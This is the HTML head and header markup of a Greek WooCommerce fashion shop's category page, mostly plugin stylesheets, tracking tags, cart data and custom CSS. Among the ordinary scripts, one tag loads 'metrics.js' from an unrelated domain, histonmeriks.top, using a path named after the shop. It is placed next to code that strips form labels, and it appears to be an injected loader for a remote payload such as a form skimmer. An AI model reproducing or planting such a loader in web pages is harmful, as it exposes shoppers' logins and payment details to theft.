				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764244938' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mateossian.gr/wp-json/wp/v2/product_cat/6262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":17.97,"total":17.97},"items":[{"item_id":178843,"item_name":"FUNKY BUDDHA ΓΥΝΑΙΚΕΊΑ ΜΠΛΟΎΖΑ ΜΕ ΜΑΚΡΎ ΜΑΝΊΚΙ | DARK BLUE","sku":"94447-002-M","price":17.97,"stocklevel":2,"stockstatus":"instock","google_business_vertical":"retail","item_group_id":178840,"item_category":"ΜΠΛΟΥΖΑ","id":178843,"item_variant":"medium","quantity":1}]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e7e9b68430';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.ast-container{
		min-width:100% !important;
	}
</style>
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-product_cat term-axesouar term-6262 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-4">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div data-rocket-location-hash="dda4472648fdc6a17157e6c0372ee9ab" data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div data-rocket-location-hash="b22f82fe980035ce89960cb6350025f1" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6262" data-tax="product_cat" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69728a1f9429d">Αναζήτηση</label><input type="search" name="s" id="69728a1f9429d" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
